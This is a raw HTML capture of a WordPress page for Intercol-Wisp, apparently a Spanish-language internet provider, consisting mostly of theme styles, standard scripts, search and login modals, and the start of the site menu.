

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isp-intercol.com/internet/
body_size: 11195
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Internet &#8211; Intercol-Wisp</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Intercol-Wisp &raquo; Feed" href="https://isp-intercol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intercol-Wisp &raquo; RSS de los comentarios" href="https://isp-intercol.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://isp-intercol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisp-intercol.com%2Finternet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://isp-intercol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisp-intercol.com%2Finternet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://isp-intercol.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://isp-intercol.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://isp-intercol.com/wp-content/themes/jelyco/css/font-awesome.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://isp-intercol.com/wp-content/themes/jelyco/css/flaticon.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://isp-intercol.com/wp-content/themes/jelyco/fonts/icomoon/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jelyco-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C600%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://isp-intercol.com/wp-content/themes/jelyco/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jelyco-animations-css' href='https://isp-intercol.com/wp-content/themes/jelyco/css/animations.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jelyco-main-css' href='https://isp-intercol.com/wp-content/themes/jelyco/css/main.css?ver=1.0.1' type='text/css' media='all' />
<style id='jelyco-main-inline-css' type='text/css'>
/* Customizer options */  span.taxonomy-name-title { display: none; }
/*# sourceURL=jelyco-main-inline-css */
</style>
<link rel='stylesheet' id='jelyco-style-css' href='https://isp-intercol.com/wp-content/themes/jelyco/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-shortcode-divider-css' href='https://isp-intercol.com/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/divider/static/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://isp-intercol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/modernizr-custom.js?ver=2.6.2" id="jelyco-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://isp-intercol.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://isp-intercol.com/wp-json/wp/v2/pages/3651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isp-intercol.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://isp-intercol.com/internet/" />
<link rel='shortlink' href='https://isp-intercol.com/?p=3651' />
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://isp-intercol.com/wp-content/uploads/2021/07/cropped-favicon-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://isp-intercol.com/wp-content/uploads/2021/07/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isp-intercol.com/wp-content/uploads/2021/07/cropped-favicon-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://isp-intercol.com/wp-content/uploads/2021/07/cropped-favicon-32x32-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-3651 wp-theme-jelyco group-blog masthead-fixed full-width singular">
	<!-- page preloader -->
	<div class="preloader">
		<div class="preloader_css  animate-spin"></div>
	</div>

<!-- search modal -->
<div class="modal" tabindex="-1" role="dialog" aria-labelledby="search_modal" id="search_modal">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
		<span aria-hidden="true">&times;</span>
	</button>

	<div class="widget widget_search">
		
<form role="search" method="get" class="search-form" action="https://isp-intercol.com/">
	<div class="form-group">
		<label>
            <span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field form-control"
			       placeholder="Search"
			       value="" name="s"
			       title="Search for:"/>
		</label>
	</div>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">Search</span>
	</button>
</form>
	</div>
</div>



	<!-- login modal -->
	<div class="modal" id="login_modal">
		<div class="container ">
			<div class="row c-gutter-0 modal_login_form align-items-center has-image">
				<div class="ls col-12 col-sm-6 menu-left" >
					<div class="contact-form" >
													<h4>
								<span class="color-main">Sign In </span><span>/ Sign Up</span>
							</h4>
												<form name="loginform" id="loginform" action="https://isp-intercol.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Email address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://isp-intercol.com/internet/" />
			</p></form>
													<button type="button" class="close register_modal_button" data-dismiss="modal" aria-label="Close">
								<span aria-hidden="true">Register Now</span>
							</button>
											</div>
				</div>
				<div class="col-12 col-sm-6 d-none d-sm-block menu-right">
										<img src="https://isp-intercol.com/wp-content/uploads/2019/07/sing-in-modal-485x616.jpg" alt="">
									</div>
			</div>
		</div>
	</div>





		<!-- Unyson messages modal -->
	<div class="modal fade" tabindex="-1" role="dialog" id="messages_modal">
		<div class="fw-messages-wrap ls p-5 modal-dialog" role="document">
			<button type="button" class="close color-darkgrey" data-dismiss="modal"
					aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
					</div>
	</div><!-- eof .modal -->

<!-- wrappers for visual page editor and boxed version of template -->
<div id="canvas" class=""
	>
	<div id="box_wrapper" class="">
		<!-- template sections -->
		<header class="page_header simple-header justify-nav-end  ds bs   "
		>
	<div class="container-fluid">
		<div class="row align-items-center">
			<div class="col-xl-2 col-lg-3 col-11">
				<a href="https://isp-intercol.com/"
   rel="home" class="logo logo_text_only">
				<span class="logo-text">
			 		</span>
	</a>			</div>
			<div class="col-xl-10 col-lg-9 col-1 text-sm-center">
				<!-- main nav start -->
				<nav class="top-nav">
				<ul id="menu-main-menu" class="sf-menu nav"><li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1592"><a href="https://isp-intercol.com/" >Inicio</a></li>
<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a title="						" href="https://isp-intercol.com/about/" >Nosotros</a></li>
